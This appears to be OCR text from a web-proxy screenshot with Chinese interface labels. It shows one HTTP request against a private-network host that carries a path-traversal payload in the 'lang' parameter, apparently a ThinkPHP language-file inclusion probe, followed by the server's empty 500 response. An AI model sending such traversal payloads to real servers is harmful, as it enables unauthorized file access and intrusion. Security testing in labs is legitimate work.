 请求
美化 Raw Hex \n
1 GET /?lang=../../../../../public/index HTTP/1.1
2 Host: 192.168.1.9:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:125.0) Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Cookie : think_lang =zh-cn
9 Upgrade-Insecure-Requests : 1
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.0 500 Internal Server Error
2 Date: Wed, 08 May 2024 13:56:15 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By : PHP/7.4.33
5 Content-Length : 0
6 Connection : close
7 Content-Type : text/html; charset=UTF-8
8
9